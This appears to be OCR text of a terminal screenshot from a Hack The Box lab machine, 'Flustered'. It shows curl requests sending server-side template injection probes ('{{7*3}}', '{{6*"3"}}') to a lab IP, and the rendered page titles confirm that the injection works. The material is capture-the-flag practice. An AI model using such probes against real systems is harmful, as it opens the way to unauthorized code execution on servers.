 ~/Documents/HTB/Linux/Flustered/content / ✔ curl -s -X GET http://10.10.11.131 -H "Content-type: applicati
on/json" -d '{"siteurl":"{{7*3}}"}'
<html>
<head>
<title>21 - Coming Soon</title>
</head>
<body style="background-image: url('/static/steampunk-3006650_1280.webp');background-size: 100%;background-repeat: n
o-repeat;">
</body>
</html>
%
~/Documents/HTB/Linux/Flustered/content / ✔ curl -s -X GET http://10.10.11.131 -H "Content-type: applicati
on/json" -d '{"siteurl":"{{6*\"3\"}}"}'
<html>
<head>
<title>333333 - Coming Soon</title>
</head>
<body style="background-image: url('/static/steampunk-3006650_1280.webp');background-size: 100%;background-repeat: n
o-repeat;">
</body>
</html>
%
~/Documents/HTB/Linux/Flustered/content / ✔
~/Documents/HTB/Linux/Flustered / ✔
DATA BREACH
b4rtoFr33 192.168.75.128 10.10.14.8 II III IV V VI VII VIII IX X 1261 MiB 11% 09:01 AM